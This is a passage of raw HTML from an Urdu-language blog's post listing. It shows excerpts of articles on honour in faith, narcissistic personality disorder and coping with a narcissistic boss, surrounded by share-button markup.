href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25a7%25d8%25b3%25d9%2588%25db%2582-%25d8%25ad%25d8%25b3%25db%258c%25d9%2586%25db%258c-%25d8%25a7%25d9%2588%25d8%25b1-%25d9%25be%25db%258c%25d8%25ba%25d8%25a7%25d9%2585%25d9%2590-%25d9%2585%25d8%25ad%25d8%25b1%25d9%2585%25db%2594%25d8%25ad%25d9%2582%25d8%258c-%25d9%2582%25d8%25b1%25d8%25a8%25d8%25a7%25d9%2586%25db%258c%2F&amp;linkname=%D8%A7%D8%B3%D9%88%DB%81%D9%94%20%D8%AD%D8%B3%DB%8C%D9%86%DB%8C%20%D8%A7%D9%88%D8%B1%20%D9%BE%DB%8C%D8%BA%D8%A7%D9%85%D9%90%20%D9%85%D8%AD%D8%B1%D9%85%DB%94%D8%AD%D9%82%D8%8C%20%D9%82%D8%B1%D8%A8%D8%A7%D9%86%DB%8C%20%D8%A7%D9%88%D8%B1%20%D9%88%D8%AD%D8%AF%D8%AA%20%DA%A9%D8%A7%20%D8%AF%D8%A7%D8%A6%D9%85%DB%8C%20%D9%BE%DB%8C%D8%BA%D8%A7%D9%85%DB%94%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%20%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25a7%25d8%25b3%25d9%2588%25db%2582-%25d8%25ad%25d8%25b3%25db%258c%25d9%2586%25db%258c-%25d8%25a7%25d9%2588%25d8%25b1-%25d9%25be%25db%258c%25d8%25ba%25d8%25a7%25d9%2585%25d9%2590-%25d9%2585%25d8%25ad%25d8%25b1%25d9%2585%25db%2594%25d8%25ad%25d9%2582%25d8%258c-%25d9%2582%25d8%25b1%25d8%25a8%25d8%25a7%25d9%2586%25db%258c%2F&amp;linkname=%D8%A7%D8%B3%D9%88%DB%81%D9%94%20%D8%AD%D8%B3%DB%8C%D9%86%DB%8C%20%D8%A7%D9%88%D8%B1%20%D9%BE%DB%8C%D8%BA%D8%A7%D9%85%D9%90%20%D9%85%D8%AD%D8%B1%D9%85%DB%94%D8%AD%D9%82%D8%8C%20%D9%82%D8%B1%D8%A8%D8%A7%D9%86%DB%8C%20%D8%A7%D9%88%D8%B1%20%D9%88%D8%AD%D8%AF%D8%AA%20%DA%A9%D8%A7%20%D8%AF%D8%A7%D8%A6%D9%85%DB%8C%20%D9%BE%DB%8C%D8%BA%D8%A7%D9%85%DB%94%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%20%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>		</div>
	</div>
</article>
<article id="post-15731" class="post-15731 post type-post status-publish format-standard has-post-thumbnail hentry category-33 layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://ahleharam.com/%d8%ba%db%8c%d8%b1%d8%aa-%db%81%db%92-%d8%a8%da%91%db%8c-%da%86%db%8c%d8%b2/" rel="bookmark" title="غیرت ہے بڑی چیز"><picture class="wp-post-image" decoding="async">
<source type="image/webp" srcset="https://ahleharam.com/wp-content/uploads/2025/06/02-scaled.jpg.webp 2560w, https://ahleharam.com/wp-content/uploads/2025/06/02-300x112.jpg.webp 300w, https://ahleharam.com/wp-content/uploads/2025/06/02-1024x381.jpg.webp 1024w, https://ahleharam.com/wp-content/uploads/2025/06/02-768x286.jpg.webp 768w, https://ahleharam.com/wp-content/uploads/2025/06/02-1536x572.jpg.webp 1536w, https://ahleharam.com/wp-content/uploads/2025/06/02-2048x762.jpg.webp 2048w" sizes="(max-width: 930px) 100vw, 930px"/>
<img width="930" height="346" src="https://ahleharam.com/wp-content/uploads/2025/06/02-scaled.jpg" alt="" decoding="async" srcset="https://ahleharam.com/wp-content/uploads/2025/06/02-scaled.jpg 2560w, https://ahleharam.com/wp-content/uploads/2025/06/02-300x112.jpg 300w, https://ahleharam.com/wp-content/uploads/2025/06/02-1024x381.jpg 1024w, https://ahleharam.com/wp-content/uploads/2025/06/02-768x286.jpg 768w, https://ahleharam.com/wp-content/uploads/2025/06/02-1536x572.jpg 1536w, https://ahleharam.com/wp-content/uploads/2025/06/02-2048x762.jpg 2048w" sizes="(max-width: 930px) 100vw, 930px"/>
</picture>
</a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://ahleharam.com/%d8%ba%db%8c%d8%b1%d8%aa-%db%81%db%92-%d8%a8%da%91%db%8c-%da%86%db%8c%d8%b2/" rel="bookmark">غیرت ہے بڑی چیز</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://ahleharam.com/author/akhtar/" title="Posts by akhtar" rel="author">akhtar</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2025-06-19T18:32:07+05:00" content="2025-06-19">June 19, 2025</time><time class="updated" datetime="2025-06-19T18:32:09+05:00">June 19, 2025</time></li></ul><div class="excerpt-wrap entry-summary"><p>تحریر : مفتی گلزار احمد نعیمی غیرت ایمان کا بہت اہم جزو ہے۔ایک غیرت مند مسلمان ہی اصل مسلمان ہوتا ہے۔ غیر ت سے خالی مسلمان زاہد بحر و بر کیوں نہ ہو وہ حقیقی&hellip;&nbsp;<a href="https://ahleharam.com/%d8%ba%db%8c%d8%b1%d8%aa-%db%81%db%92-%d8%a8%da%91%db%8c-%da%86%db%8c%d8%b2/" rel="bookmark"><span class="screen-reader-text">غیرت ہے بڑی چیز</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ahleharam.com/%d8%ba%db%8c%d8%b1%d8%aa-%db%81%db%92-%d8%a8%da%91%db%8c-%da%86%db%8c%d8%b2/" data-a2a-title="غیرت ہے بڑی چیز"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25ba%25db%258c%25d8%25b1%25d8%25aa-%25db%2581%25db%2592-%25d8%25a8%25da%2591%25db%258c-%25da%2586%25db%258c%25d8%25b2%2F&amp;linkname=%D8%BA%DB%8C%D8%B1%D8%AA%20%DB%81%DB%92%20%D8%A8%DA%91%DB%8C%20%DA%86%DB%8C%D8%B2" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25ba%25db%258c%25d8%25b1%25d8%25aa-%25db%2581%25db%2592-%25d8%25a8%25da%2591%25db%258c-%25da%2586%25db%258c%25d8%25b2%2F&amp;linkname=%D8%BA%DB%8C%D8%B1%D8%AA%20%DB%81%DB%92%20%D8%A8%DA%91%DB%8C%20%DA%86%DB%8C%D8%B2" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25ba%25db%258c%25d8%25b1%25d8%25aa-%25db%2581%25db%2592-%25d8%25a8%25da%2591%25db%258c-%25da%2586%25db%258c%25d8%25b2%2F&amp;linkname=%D8%BA%DB%8C%D8%B1%D8%AA%20%DB%81%DB%92%20%D8%A8%DA%91%DB%8C%20%DA%86%DB%8C%D8%B2" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sms" href="https://www.addtoany.com/add_to/sms?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25ba%25db%258c%25d8%25b1%25d8%25aa-%25db%2581%25db%2592-%25d8%25a8%25da%2591%25db%258c-%25da%2586%25db%258c%25d8%25b2%2F&amp;linkname=%D8%BA%DB%8C%D8%B1%D8%AA%20%DB%81%DB%92%20%D8%A8%DA%91%DB%8C%20%DA%86%DB%8C%D8%B2" title="Message" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25ba%25db%258c%25d8%25b1%25d8%25aa-%25db%2581%25db%2592-%25d8%25a8%25da%2591%25db%258c-%25da%2586%25db%258c%25d8%25b2%2F&amp;linkname=%D8%BA%DB%8C%D8%B1%D8%AA%20%DB%81%DB%92%20%D8%A8%DA%91%DB%8C%20%DA%86%DB%8C%D8%B2" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25ba%25db%258c%25d8%25b1%25d8%25aa-%25db%2581%25db%2592-%25d8%25a8%25da%2591%25db%258c-%25da%2586%25db%258c%25d8%25b2%2F&amp;linkname=%D8%BA%DB%8C%D8%B1%D8%AA%20%DB%81%DB%92%20%D8%A8%DA%91%DB%8C%20%DA%86%DB%8C%D8%B2" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25ba%25db%258c%25d8%25b1%25d8%25aa-%25db%2581%25db%2592-%25d8%25a8%25da%2591%25db%258c-%25da%2586%25db%258c%25d8%25b2%2F&amp;linkname=%D8%BA%DB%8C%D8%B1%D8%AA%20%DB%81%DB%92%20%D8%A8%DA%91%DB%8C%20%DA%86%DB%8C%D8%B2" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>		</div>
	</div>
</article>
<article id="post-15712" class="post-15712 post type-post status-publish format-standard hentry category-latest-columns layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title is-h4"><a href="https://ahleharam.com/%d9%86%d8%a7%d8%b1%d8%b3%db%8c%d8%b3%d9%b9%da%a9-%d9%be%d8%b1%d8%b3%d9%86%d8%a7%d9%84%d9%b9%db%8c-%da%88%d8%b3-%d8%a2%d8%b1%da%88%d8%b1-%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d8%8c-%d9%88%d8%ac%d9%88/" rel="bookmark">نارسیسٹک پرسنالٹی ڈس آرڈر: علامات، وجوہات، اور ایسی شخصیات سے نمٹنے کے مؤثر طریقے</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://ahleharam.com/author/akhtar/" title="Posts by akhtar" rel="author">akhtar</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2025-04-15T15:40:20+05:00" content="2025-04-15">April 15, 2025</time><time class="updated" datetime="2025-04-15T16:18:27+05:00">April 15, 2025</time></li></ul><div class="excerpt-wrap entry-summary"><p>نر سسزم پرسنالٹی ڈس آرڈر (NPD)علامات، وجوہات، اور نارسیسٹ افراد سے نمٹنے کے لیے مدد آج ہم بات کریں گے نارسیسزم کے بارے میں۔ تاکہ آپ آسانی سے سمجھ سکیں کہ یہ مسئلہ کیا ہے،&hellip;&nbsp;<a href="https://ahleharam.com/%d9%86%d8%a7%d8%b1%d8%b3%db%8c%d8%b3%d9%b9%da%a9-%d9%be%d8%b1%d8%b3%d9%86%d8%a7%d9%84%d9%b9%db%8c-%da%88%d8%b3-%d8%a2%d8%b1%da%88%d8%b1-%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d8%8c-%d9%88%d8%ac%d9%88/" rel="bookmark"><span class="screen-reader-text">نارسیسٹک پرسنالٹی ڈس آرڈر: علامات، وجوہات، اور ایسی شخصیات سے نمٹنے کے مؤثر طریقے</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ahleharam.com/%d9%86%d8%a7%d8%b1%d8%b3%db%8c%d8%b3%d9%b9%da%a9-%d9%be%d8%b1%d8%b3%d9%86%d8%a7%d9%84%d9%b9%db%8c-%da%88%d8%b3-%d8%a2%d8%b1%da%88%d8%b1-%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d8%8c-%d9%88%d8%ac%d9%88/" data-a2a-title="نارسیسٹک پرسنالٹی ڈس آرڈر: علامات، وجوہات، اور ایسی شخصیات سے نمٹنے کے مؤثر طریقے"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fahleharam.com%2F%25d9%2586%25d8%25a7%25d8%25b1%25d8%25b3%25db%258c%25d8%25b3%25d9%25b9%25da%25a9-%25d9%25be%25d8%25b1%25d8%25b3%25d9%2586%25d8%25a7%25d9%2584%25d9%25b9%25db%258c-%25da%2588%25d8%25b3-%25d8%25a2%25d8%25b1%25da%2588%25d8%25b1-%25d8%25b9%25d9%2584%25d8%25a7%25d9%2585%25d8%25a7%25d8%25aa%25d8%258c-%25d9%2588%25d8%25ac%25d9%2588%2F&amp;linkname=%D9%86%D8%A7%D8%B1%D8%B3%DB%8C%D8%B3%D9%B9%DA%A9%20%D9%BE%D8%B1%D8%B3%D9%86%D8%A7%D9%84%D9%B9%DB%8C%20%DA%88%D8%B3%20%D8%A2%D8%B1%DA%88%D8%B1%3A%20%D8%B9%D9%84%D8%A7%D9%85%D8%A7%D8%AA%D8%8C%20%D9%88%D8%AC%D9%88%DB%81%D8%A7%D8%AA%D8%8C%20%D8%A7%D9%88%D8%B1%20%D8%A7%DB%8C%D8%B3%DB%8C%20%D8%B4%D8%AE%D8%B5%DB%8C%D8%A7%D8%AA%20%D8%B3%DB%92%20%D9%86%D9%85%D9%B9%D9%86%DB%92%20%DA%A9%DB%92%20%D9%85%D8%A4%D8%AB%D8%B1%20%D8%B7%D8%B1%DB%8C%D9%82%DB%92" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fahleharam.com%2F%25d9%2586%25d8%25a7%25d8%25b1%25d8%25b3%25db%258c%25d8%25b3%25d9%25b9%25da%25a9-%25d9%25be%25d8%25b1%25d8%25b3%25d9%2586%25d8%25a7%25d9%2584%25d9%25b9%25db%258c-%25da%2588%25d8%25b3-%25d8%25a2%25d8%25b1%25da%2588%25d8%25b1-%25d8%25b9%25d9%2584%25d8%25a7%25d9%2585%25d8%25a7%25d8%25aa%25d8%258c-%25d9%2588%25d8%25ac%25d9%2588%2F&amp;linkname=%D9%86%D8%A7%D8%B1%D8%B3%DB%8C%D8%B3%D9%B9%DA%A9%20%D9%BE%D8%B1%D8%B3%D9%86%D8%A7%D9%84%D9%B9%DB%8C%20%DA%88%D8%B3%20%D8%A2%D8%B1%DA%88%D8%B1%3A%20%D8%B9%D9%84%D8%A7%D9%85%D8%A7%D8%AA%D8%8C%20%D9%88%D8%AC%D9%88%DB%81%D8%A7%D8%AA%D8%8C%20%D8%A7%D9%88%D8%B1%20%D8%A7%DB%8C%D8%B3%DB%8C%20%D8%B4%D8%AE%D8%B5%DB%8C%D8%A7%D8%AA%20%D8%B3%DB%92%20%D9%86%D9%85%D9%B9%D9%86%DB%92%20%DA%A9%DB%92%20%D9%85%D8%A4%D8%AB%D8%B1%20%D8%B7%D8%B1%DB%8C%D9%82%DB%92" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fahleharam.com%2F%25d9%2586%25d8%25a7%25d8%25b1%25d8%25b3%25db%258c%25d8%25b3%25d9%25b9%25da%25a9-%25d9%25be%25d8%25b1%25d8%25b3%25d9%2586%25d8%25a7%25d9%2584%25d9%25b9%25db%258c-%25da%2588%25d8%25b3-%25d8%25a2%25d8%25b1%25da%2588%25d8%25b1-%25d8%25b9%25d9%2584%25d8%25a7%25d9%2585%25d8%25a7%25d8%25aa%25d8%258c-%25d9%2588%25d8%25ac%25d9%2588%2F&amp;linkname=%D9%86%D8%A7%D8%B1%D8%B3%DB%8C%D8%B3%D9%B9%DA%A9%20%D9%BE%D8%B1%D8%B3%D9%86%D8%A7%D9%84%D9%B9%DB%8C%20%DA%88%D8%B3%20%D8%A2%D8%B1%DA%88%D8%B1%3A%20%D8%B9%D9%84%D8%A7%D9%85%D8%A7%D8%AA%D8%8C%20%D9%88%D8%AC%D9%88%DB%81%D8%A7%D8%AA%D8%8C%20%D8%A7%D9%88%D8%B1%20%D8%A7%DB%8C%D8%B3%DB%8C%20%D8%B4%D8%AE%D8%B5%DB%8C%D8%A7%D8%AA%20%D8%B3%DB%92%20%D9%86%D9%85%D9%B9%D9%86%DB%92%20%DA%A9%DB%92%20%D9%85%D8%A4%D8%AB%D8%B1%20%D8%B7%D8%B1%DB%8C%D9%82%DB%92" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sms" href="https://www.addtoany.com/add_to/sms?linkurl=https%3A%2F%2Fahleharam.com%2F%25d9%2586%25d8%25a7%25d8%25b1%25d8%25b3%25db%258c%25d8%25b3%25d9%25b9%25da%25a9-%25d9%25be%25d8%25b1%25d8%25b3%25d9%2586%25d8%25a7%25d9%2584%25d9%25b9%25db%258c-%25da%2588%25d8%25b3-%25d8%25a2%25d8%25b1%25da%2588%25d8%25b1-%25d8%25b9%25d9%2584%25d8%25a7%25d9%2585%25d8%25a7%25d8%25aa%25d8%258c-%25d9%2588%25d8%25ac%25d9%2588%2F&amp;linkname=%D9%86%D8%A7%D8%B1%D8%B3%DB%8C%D8%B3%D9%B9%DA%A9%20%D9%BE%D8%B1%D8%B3%D9%86%D8%A7%D9%84%D9%B9%DB%8C%20%DA%88%D8%B3%20%D8%A2%D8%B1%DA%88%D8%B1%3A%20%D8%B9%D9%84%D8%A7%D9%85%D8%A7%D8%AA%D8%8C%20%D9%88%D8%AC%D9%88%DB%81%D8%A7%D8%AA%D8%8C%20%D8%A7%D9%88%D8%B1%20%D8%A7%DB%8C%D8%B3%DB%8C%20%D8%B4%D8%AE%D8%B5%DB%8C%D8%A7%D8%AA%20%D8%B3%DB%92%20%D9%86%D9%85%D9%B9%D9%86%DB%92%20%DA%A9%DB%92%20%D9%85%D8%A4%D8%AB%D8%B1%20%D8%B7%D8%B1%DB%8C%D9%82%DB%92" title="Message" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fahleharam.com%2F%25d9%2586%25d8%25a7%25d8%25b1%25d8%25b3%25db%258c%25d8%25b3%25d9%25b9%25da%25a9-%25d9%25be%25d8%25b1%25d8%25b3%25d9%2586%25d8%25a7%25d9%2584%25d9%25b9%25db%258c-%25da%2588%25d8%25b3-%25d8%25a2%25d8%25b1%25da%2588%25d8%25b1-%25d8%25b9%25d9%2584%25d8%25a7%25d9%2585%25d8%25a7%25d8%25aa%25d8%258c-%25d9%2588%25d8%25ac%25d9%2588%2F&amp;linkname=%D9%86%D8%A7%D8%B1%D8%B3%DB%8C%D8%B3%D9%B9%DA%A9%20%D9%BE%D8%B1%D8%B3%D9%86%D8%A7%D9%84%D9%B9%DB%8C%20%DA%88%D8%B3%20%D8%A2%D8%B1%DA%88%D8%B1%3A%20%D8%B9%D9%84%D8%A7%D9%85%D8%A7%D8%AA%D8%8C%20%D9%88%D8%AC%D9%88%DB%81%D8%A7%D8%AA%D8%8C%20%D8%A7%D9%88%D8%B1%20%D8%A7%DB%8C%D8%B3%DB%8C%20%D8%B4%D8%AE%D8%B5%DB%8C%D8%A7%D8%AA%20%D8%B3%DB%92%20%D9%86%D9%85%D9%B9%D9%86%DB%92%20%DA%A9%DB%92%20%D9%85%D8%A4%D8%AB%D8%B1%20%D8%B7%D8%B1%DB%8C%D9%82%DB%92" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fahleharam.com%2F%25d9%2586%25d8%25a7%25d8%25b1%25d8%25b3%25db%258c%25d8%25b3%25d9%25b9%25da%25a9-%25d9%25be%25d8%25b1%25d8%25b3%25d9%2586%25d8%25a7%25d9%2584%25d9%25b9%25db%258c-%25da%2588%25d8%25b3-%25d8%25a2%25d8%25b1%25da%2588%25d8%25b1-%25d8%25b9%25d9%2584%25d8%25a7%25d9%2585%25d8%25a7%25d8%25aa%25d8%258c-%25d9%2588%25d8%25ac%25d9%2588%2F&amp;linkname=%D9%86%D8%A7%D8%B1%D8%B3%DB%8C%D8%B3%D9%B9%DA%A9%20%D9%BE%D8%B1%D8%B3%D9%86%D8%A7%D9%84%D9%B9%DB%8C%20%DA%88%D8%B3%20%D8%A2%D8%B1%DA%88%D8%B1%3A%20%D8%B9%D9%84%D8%A7%D9%85%D8%A7%D8%AA%D8%8C%20%D9%88%D8%AC%D9%88%DB%81%D8%A7%D8%AA%D8%8C%20%D8%A7%D9%88%D8%B1%20%D8%A7%DB%8C%D8%B3%DB%8C%20%D8%B4%D8%AE%D8%B5%DB%8C%D8%A7%D8%AA%20%D8%B3%DB%92%20%D9%86%D9%85%D9%B9%D9%86%DB%92%20%DA%A9%DB%92%20%D9%85%D8%A4%D8%AB%D8%B1%20%D8%B7%D8%B1%DB%8C%D9%82%DB%92" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fahleharam.com%2F%25d9%2586%25d8%25a7%25d8%25b1%25d8%25b3%25db%258c%25d8%25b3%25d9%25b9%25da%25a9-%25d9%25be%25d8%25b1%25d8%25b3%25d9%2586%25d8%25a7%25d9%2584%25d9%25b9%25db%258c-%25da%2588%25d8%25b3-%25d8%25a2%25d8%25b1%25da%2588%25d8%25b1-%25d8%25b9%25d9%2584%25d8%25a7%25d9%2585%25d8%25a7%25d8%25aa%25d8%258c-%25d9%2588%25d8%25ac%25d9%2588%2F&amp;linkname=%D9%86%D8%A7%D8%B1%D8%B3%DB%8C%D8%B3%D9%B9%DA%A9%20%D9%BE%D8%B1%D8%B3%D9%86%D8%A7%D9%84%D9%B9%DB%8C%20%DA%88%D8%B3%20%D8%A2%D8%B1%DA%88%D8%B1%3A%20%D8%B9%D9%84%D8%A7%D9%85%D8%A7%D8%AA%D8%8C%20%D9%88%D8%AC%D9%88%DB%81%D8%A7%D8%AA%D8%8C%20%D8%A7%D9%88%D8%B1%20%D8%A7%DB%8C%D8%B3%DB%8C%20%D8%B4%D8%AE%D8%B5%DB%8C%D8%A7%D8%AA%20%D8%B3%DB%92%20%D9%86%D9%85%D9%B9%D9%86%DB%92%20%DA%A9%DB%92%20%D9%85%D8%A4%D8%AB%D8%B1%20%D8%B7%D8%B1%DB%8C%D9%82%DB%92" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>		</div>
	</div>
</article>
<article id="post-15707" class="post-15707 post type-post status-publish format-standard has-post-thumbnail hentry category-latest-columns layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://ahleharam.com/narcissistic-boss-a-toxic-experience/" rel="bookmark" title="نرگسیت پسند باس: خاموش زہر جو آپ کی صلاحیتیں چاٹ لیتا ہے"><picture class="wp-post-image" decoding="async">
<source type="image/webp" srcset="https://ahleharam.com/wp-content/uploads/2025/04/Narcissist-Boss.png.webp 1200w, https://ahleharam.com/wp-content/uploads/2025/04/Narcissist-Boss-300x150.png.webp 300w, https://ahleharam.com/wp-content/uploads/2025/04/Narcissist-Boss-1024x512.png.webp 1024w, https://ahleharam.com/wp-content/uploads/2025/04/Narcissist-Boss-768x384.png.webp 768w" sizes="(max-width: 930px) 100vw, 930px"/>
<img width="930" height="465" src="https://ahleharam.com/wp-content/uploads/2025/04/Narcissist-Boss.png" alt="Narcissist Boss" decoding="async" srcset="https://ahleharam.com/wp-content/uploads/2025/04/Narcissist-Boss.png 1200w, https://ahleharam.com/wp-content/uploads/2025/04/Narcissist-Boss-300x150.png 300w, https://ahleharam.com/wp-content/uploads/2025/04/Narcissist-Boss-1024x512.png 1024w, https://ahleharam.com/wp-content/uploads/2025/04/Narcissist-Boss-768x384.png 768w" sizes="(max-width: 930px) 100vw, 930px"/>
</picture>
</a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://ahleharam.com/narcissistic-boss-a-toxic-experience/" rel="bookmark">نرگسیت پسند باس: خاموش زہر جو آپ کی صلاحیتیں چاٹ لیتا ہے</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://ahleharam.com/author/akhtar/" title="Posts by akhtar" rel="author">akhtar</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2025-04-15T15:06:12+05:00" content="2025-04-15">April 15, 2025</time><time class="updated" datetime="2025-04-15T16:18:57+05:00">April 15, 2025</time></li></ul><div class="excerpt-wrap entry-summary"><p>اگر آپ کسی ایسی کمپنی میں کام کرتے ہیں جہاں آپ کا باس نرگسیت پسندہے، تو یہ محض ایک نوکری نہیں بلکہ ایک روزانہ کی ذہنی آزمائش بن جاتی ہے۔ نرگسیت پسند باس خود کو&hellip;&nbsp;<a href="https://ahleharam.com/narcissistic-boss-a-toxic-experience/" rel="bookmark"><span class="screen-reader-text">نرگسیت پسند باس: خاموش زہر جو آپ کی صلاحیتیں چاٹ لیتا ہے</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ahleharam.com/narcissistic-boss-a-toxic-experience/" data-a2a-title="نرگسیت پسند باس: خاموش زہر جو آپ کی صلاحیتیں چاٹ لیتا ہے"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fahleharam.com%2Fnarcissistic-boss-a-toxic-experience%2F&amp;linkname=%D9%86%D8%B1%DA%AF%D8%B3%DB%8C%D8%AA%20%D9%BE%D8%B3%D9%86%D8%AF%20%D8%A8%D8%A7%D8%B3%3A%20%D8%AE%D8%A7%D9%85%D9%88%D8%B4%20%D8%B2%DB%81%D8%B1%20%D8%AC%D9%88%20%D8%A2%D9%BE%20%DA%A9%DB%8C%20%D8%B5%D9%84%D8%A7%D8%AD%DB%8C%D8%AA%DB%8C%DA%BA%20%DA%86%D8%A7%D9%B9%20%D9%84%DB%8C%D8%AA%D8%A7%20%DB%81%DB%92" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fahleharam.com%2Fnarcissistic-boss-a-toxic-experience%2F&amp;linkname=%D9%86%D8%B1%DA%AF%D8%B3%DB%8C%D8%AA%20%D9%BE%D8%B3%D9%86%D8%AF%20%D8%A8%D8%A7%D8%B3%3A%20%D8%AE%D8%A7%D9%85%D9%88%D8%B4%20%D8%B2%DB%81%D8%B1%20%D8%AC%D9%88%20%D8%A2%D9%BE%20%DA%A9%DB%8C%20%D8%B5%D9%84%D8%A7%D8%AD%DB%8C%D8%AA%DB%8C%DA%BA%20%DA%86%D8%A7%D9%B9%20%D9%84%DB%8C%D8%AA%D8%A7%20%DB%81%DB%92" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fahleharam.com%2Fnarcissistic-boss-a-toxic-experience%2F&amp;linkname=%D9%86%D8%B1%DA%AF%D8%B3%DB%8C%D8%AA%20%D9%BE%D8%B3%D9%86%D8%AF%20%D8%A8%D8%A7%D8%B3%3A%20%D8%AE%D8%A7%D9%85%D9%88%D8%B4%20%D8%B2%DB%81%D8%B1%20%D8%AC%D9%88%20%D8%A2%D9%BE%20%DA%A9%DB%8C%20%D8%B5%D9%84%D8%A7%D8%AD%DB%8C%D8%AA%DB%8C%DA%BA%20%DA%86%D8%A7%D9%B9%20%D9%84%DB%8C%D8%AA%D8%A7%20%DB%81%DB%92" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sms" href="https://www.addtoany.com/add_to/sms?linkurl=https%3A%2F%2Fahleharam.com%2Fnarcissistic-boss-a-toxic-experience%2F&amp;linkname=%D9%86%D8%B1%DA%AF%D8%B3%DB%8C%D8%AA%20%D9%BE%D8%B3%D9%86%D8%AF%20%D8%A8%D8%A7%D8%B3%3A%20%D8%AE%D8%A7%D9%85%D9%88%D8%B4%20%D8%B2%DB%81%D8%B1%20%D8%AC%D9%88%20%D8%A2%D9%BE%20%DA%A9%DB%8C%20%D8%B5%D9%84%D8%A7%D8%AD%DB%8C%D8%AA%DB%8C%DA%BA%20%DA%86%D8%A7%D9%B9%20%D9%84%DB%8C%D8%AA%D8%A7%20%DB%81%DB%92" title="Message" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" 